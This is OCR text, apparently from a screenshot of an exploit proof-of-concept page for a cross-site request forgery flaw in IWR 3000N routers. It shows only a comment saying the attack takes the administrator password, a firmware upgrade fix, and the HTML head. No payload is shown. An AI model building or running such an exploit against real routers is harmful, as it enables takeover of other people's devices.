
configurations and take the current 
administrator password.

    Upgrade to latest firmware version 
iwr-3000n-1.8.7_0 for 3000n routers to 
prevent this issue.

-->
<!DOCTYPE html>
<
html
lang
=
"
en
"
>
<
head
>
<
meta
charset
=
"
UTF-8
"
>
<
meta
name
=
"
viewport
"
content
=
"
width=device-width, initial-
scale=1.0
"
>
<
meta
http-equiv
=
"
X-UA-
Compatible
"
content
=
"
ie=edge
"
>
<
title
>
IWR 3000N - CSRF on 
authenticated administrator
</
title
>
</
head
>